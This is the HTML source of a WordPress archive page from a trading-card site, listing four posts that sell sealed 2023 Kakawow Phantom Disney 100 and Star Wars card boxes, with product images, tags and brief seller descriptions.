

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sealedboxcards.org/category/kakawow/
body_size: 16695
content:
<!DOCTYPE html>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>kakawow | Sealed Box Cards</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sealedboxcards.org/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; Feed" href="https://sealedboxcards.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; Comments Feed" href="https://sealedboxcards.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; kakawow Category Feed" href="https://sealedboxcards.org/category/kakawow/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lovetype-style-css'  href='https:///sealedboxcards.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///sealedboxcards.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///sealedboxcards.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sealedboxcards.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sealedboxcards.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Sealed Box Cards"/>
	<meta property="og:title" content="2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards"/>
		<meta property="og:description" content="Experience the magic of Disney with the 2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box. Thi"/>
	
	<meta property="og:url" content="https://sealedboxcards.org/2025/12/26/2023-kakawow-phantom-disney-100-years-of-wonder-factory-sealed-box-cards/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/newyqal.js"></script>
<script type="text/javascript" src="/jejis.js"></script>
</head>

<body class="archive category category-kakawow category-3530">
<div id="page" class="hfeed site">
	
	<header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://sealedboxcards.org/">Sealed Box Cards</a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
          </nav>
  </div>
</header>



	<div id="content" class="site-content bgimage container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					kakawow				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-11853" class="post-11853 post type-post status-publish format-standard hentry category-kakawow tag-cards tag-disney tag-factory tag-kakawow tag-phantom tag-sealed tag-wonder tag-years">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2025/12/26/2023-kakawow-phantom-disney-100-years-of-wonder-factory-sealed-box-cards/" rel="bookmark">2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Dec</span>
			<span class="day">26</span>
			<span class="year">2025</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Phantom-Disney-100-Years-of-Wonder-Factory-Sealed-Box-Cards-01-ym.jpg" title="2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards" alt="2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards"/><br/>

	 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Phantom-Disney-100-Years-of-Wonder-Factory-Sealed-Box-Cards-02-zyg.jpg" title="2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards" alt="2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards"/>    
<br/> 	<br/>



 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards" alt="2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards"/> <br/>   Experience the magic of Disney with the 2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box. This collectible set features non-sport trading cards that celebrate the enchanting legacy of Disney. Each box offers a unique chance to uncover rare and beloved characters from the Disney franchise, making it a must-have for fans and collectors alike. Crafted by Kakawow, this special edition commemorates Disney&#8217;s centennial year.	 <br/>

 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards" alt="2023 Kakawow Phantom Disney 100 Years of Wonder Factory Sealed Box Cards"/>	<br/>  			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/kakawow/" rel="category tag">kakawow</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/cards/" rel="tag">cards</a>, <a href="https://sealedboxcards.org/tag/disney/" rel="tag">disney</a>, <a href="https://sealedboxcards.org/tag/factory/" rel="tag">factory</a>, <a href="https://sealedboxcards.org/tag/kakawow/" rel="tag">kakawow</a>, <a href="https://sealedboxcards.org/tag/phantom/" rel="tag">phantom</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/wonder/" rel="tag">wonder</a>, <a href="https://sealedboxcards.org/tag/years/" rel="tag">years</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-8929" class="post-8929 post type-post status-publish format-standard hentry category-kakawow tag-cards tag-disney tag-kakawow tag-pack tag-phantom tag-sealed tag-star tag-trading tag-wars">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2023/12/10/2023-kakawow-trading-cards-disney-100-star-wars-phantom-sealed-1-box-10-pack-new/" rel="bookmark">2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Dec</span>
			<span class="day">10</span>
			<span class="year">2023</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-01-qrk.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>	<br/>		
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-02-kyb.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>  <br/>

  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-03-xmdo.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>

<br/> <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-04-cr.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/> 
	  
<br/> <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-05-nj.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>	
	<br/>
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-06-hcbo.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>

<br/>

 	<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-07-ll.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>
  <br/> <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-08-pnl.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>   	
<br/>	
   <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-09-wm.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>

<br/>
  
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-10-si.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>	    <br/>

<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-11-fl.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>
 
	
	 <br/> <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Trading-Cards-Disney-100-Star-Wars-Phantom-Sealed-1-Box-10-Pack-New-12-hdl.jpg" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>	  		
  
 <br/>  <br/>

  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>	  <br/> 
 2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed. We will respond to you within 24 hours. If you have concerns towards the order, we will be responding you within 24 hours. 
<br/>	
  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New" alt="2023 Kakawow Trading Cards Disney 100 Star Wars Phantom Sealed 1 Box 10 Pack New"/>
<br/>    			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/kakawow/" rel="category tag">kakawow</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/cards/" rel="tag">cards</a>, <a href="https://sealedboxcards.org/tag/disney/" rel="tag">disney</a>, <a href="https://sealedboxcards.org/tag/kakawow/" rel="tag">kakawow</a>, <a href="https://sealedboxcards.org/tag/pack/" rel="tag">pack</a>, <a href="https://sealedboxcards.org/tag/phantom/" rel="tag">phantom</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/star/" rel="tag">star</a>, <a href="https://sealedboxcards.org/tag/trading/" rel="tag">trading</a>, <a href="https://sealedboxcards.org/tag/wars/" rel="tag">wars</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-8715" class="post-8715 post type-post status-publish format-standard hentry category-kakawow tag-disney tag-hobby tag-kakawow tag-phantom tag-sealed tag-seller tag-star tag-wars">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2023/10/16/2023-kakawow-star-wars-phantom-disney-100-new-sealed-hobby-box-us-seller/" rel="bookmark">2023 Kakawow Star Wars Phantom Disney 100 NEW Sealed Hobby Box US Seller</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Oct</span>
			<span class="day">16</span>
			<span class="year">2023</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-Star-Wars-Phantom-Disney-100-NEW-Sealed-Hobby-Box-US-Seller-01-gx.jpg" title="2023 Kakawow Star Wars Phantom Disney 100 NEW Sealed Hobby Box US Seller" alt="2023 Kakawow Star Wars Phantom Disney 100 NEW Sealed Hobby Box US Seller"/>
 	 	<br/>  


		
<br/>

<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Star Wars Phantom Disney 100 NEW Sealed Hobby Box US Seller" alt="2023 Kakawow Star Wars Phantom Disney 100 NEW Sealed Hobby Box US Seller"/>

 <br/> KakaWOW Star Wars Phantom Hobby Box. Thank you for looking!

<br/><img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow Star Wars Phantom Disney 100 NEW Sealed Hobby Box US Seller" alt="2023 Kakawow Star Wars Phantom Disney 100 NEW Sealed Hobby Box US Seller"/>   <br/>					</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/kakawow/" rel="category tag">kakawow</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/disney/" rel="tag">disney</a>, <a href="https://sealedboxcards.org/tag/hobby/" rel="tag">hobby</a>, <a href="https://sealedboxcards.org/tag/kakawow/" rel="tag">kakawow</a>, <a href="https://sealedboxcards.org/tag/phantom/" rel="tag">phantom</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/seller/" rel="tag">seller</a>, <a href="https://sealedboxcards.org/tag/star/" rel="tag">star</a>, <a href="https://sealedboxcards.org/tag/wars/" rel="tag">wars</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-8563" class="post-8563 post type-post status-publish format-standard hentry category-kakawow tag-card tag-disney tag-kakawow tag-pack tag-phantom tag-sealed tag-star tag-trading tag-wars">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2023/09/03/2023-kakawow-x-phantom-disney-100-star-wars-trading-card-sealed-1-box-10-pack/" rel="bookmark">2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Sep</span>
			<span class="day">03</span>
			<span class="year">2023</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-01-daqo.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>
	 <br/>    
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-02-wzxs.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>	 <br/>  	  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-03-pz.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>  <br/> 

  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-04-ae.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>
	<br/>   <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-05-kb.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>   <br/>		

<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-06-xna.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/> 


<br/> 	 
  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-07-kit.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>   <br/>

 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-08-fifx.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>

 <br/> 
 		<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-09-ku.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>
 <br/> 	
	<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-10-lsoh.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/><br/> 	
	  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-11-ren.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>
 
<br/> <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-12-jm.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/> 
<br/> 
 	 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-13-qdq.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>
	 <br/> 	
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-14-zovi.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>

	  	<br/>
	 
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-15-vbjg.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/><br/><img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2023-Kakawow-x-Phantom-Disney-100-Star-Wars-Trading-Card-Sealed-1-Box-10-Pack-16-yw.jpg" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>
 <br/>

<br/>	
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>	 <br/>	  Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed Box. Condition: 100% Brand New Kakawow. Disney 100 Star Wars. Sealed Box, which is released from China on. Each Package including: 1 Disney 100. 10 Packs (5 cards) = 50 cards in total. The outer packing box will be slightly squeezed due to transportation and storage, please understand. The following table is the estimated time according to. The following information is for your reference. Russia, north and south American countries. Since we are from China with different time zones, please allow a little longer time for us to respond your message if we are not in working hours. Please give us a chance to make things right before leaving any neutral or negative feedbacks.

  <br/> <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack" alt="2023 Kakawow x Phantom Disney 100 Star Wars Trading Card Sealed 1 Box 10 Pack"/>
  <br/>

  			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/kakawow/" rel="category tag">kakawow</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/card/" rel="tag">card</a>, <a href="https://sealedboxcards.org/tag/disney/" rel="tag">disney</a>, <a href="https://sealedboxcards.org/tag/kakawow/" rel="tag">kakawow</a>, <a href="https://sealedboxcards.org/tag/pack/" rel="tag">pack</a>, <a href="https://sealedboxcards.org/tag/phantom/" rel="tag">phantom</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/star/" rel="tag">star</a>, <a href="https://sealedboxcards.org/tag/trading/" rel="tag">trading</a>, <a href="https://sealedboxcards.org/tag/wars/" rel="tag">wars</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
